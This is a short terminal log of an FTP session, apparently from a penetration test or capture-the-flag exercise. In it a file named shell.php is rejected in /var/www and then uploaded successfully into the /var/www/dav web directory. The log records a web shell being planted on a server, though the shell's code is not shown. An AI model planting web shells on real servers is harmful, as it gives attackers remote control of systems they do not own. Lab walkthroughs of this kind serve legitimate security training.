 ftp> cd /
250 Directory successfully changed.
ftp> cd /var/www/
250 Directory successfully changed.
ftp> put shell.php
local: shell.php remote: shell.php
200 EPRT command successful. Consider using EPSV.
553 Could not create file.
ftp> cd /var/www/dav
250 Directory successfully changed.
ftp> put shell.php
local: shell.php remote: shell.php
200 EPRT command successful. Consider using EPSV.
150 Ok to send data.
100% |***********************************************|  5492       40.28 MiB/s    00:00 ETA
226 Transfer complete.
5492 bytes sent in 00:00 (1.32 MiB/s)
ftp>